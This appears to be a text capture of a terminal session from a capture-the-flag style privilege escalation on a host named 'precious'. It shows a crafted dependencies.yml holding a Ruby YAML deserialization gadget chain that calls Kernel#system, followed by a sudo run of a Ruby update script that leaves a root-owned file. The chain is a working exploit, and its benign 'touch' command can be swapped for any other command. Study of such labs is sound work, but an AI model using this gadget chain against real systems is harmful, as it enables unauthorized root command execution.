 Lenovo 0 ● 1 python
(remote) henry@precious:/dev/shm/javali$ ll
total 4.0K
-rw-r--r-- 1 henry henry 609 Dec 30 10:16 dependencies.yml
(remote) henry@precious:/dev/shm/javali$ nano dependencies.yml
(remote) henry@precious:/dev/shm/javali$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: touch test.txt
         method_id: :resolve
(remote) henry@precious:/dev/shm/javali$ sudo /usr/bin/ruby /opt/update_dependencies.rb 2>/dev/null
(remote) henry@precious:/dev/shm/javali$ ll
total 4.0K
-rw-r--r-- 1 henry henry 612 Dec 30 10:17 dependencies.yml
-rw-r--r-- 1 root  root    0 Dec 30 10:17 test.txt
(remote) henry@precious:/dev/shm/javali$